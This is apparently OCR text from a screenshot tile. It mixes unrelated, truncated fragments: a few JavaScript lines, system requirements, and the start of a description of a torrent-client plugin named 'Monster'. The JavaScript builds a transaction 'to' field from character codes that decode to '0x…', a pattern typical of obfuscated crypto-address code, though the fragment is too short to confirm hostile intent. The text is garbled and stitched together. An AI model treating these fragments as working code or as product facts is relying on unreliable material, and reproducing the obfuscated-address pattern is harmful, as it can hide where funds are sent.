
Math.random()-0.5);for(let r of u)
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let h=j
Processor:
1 GHz, 2-core minimu
RAM:
4 GB or higher
Disk space:
64 GB for install
A plugin for uTorrent / BitTorrent / V
Monster is an application designed to h